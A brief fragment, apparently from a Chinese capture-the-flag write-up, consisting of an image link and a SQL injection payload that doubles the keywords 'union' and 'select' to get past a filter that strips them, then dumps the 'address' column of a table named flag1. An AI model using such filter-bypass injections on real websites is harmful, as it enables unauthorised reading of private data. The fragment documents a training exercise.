 构造 ?id=-1' ununionion seselectlect 1,group_concat(address) from flag1 -- +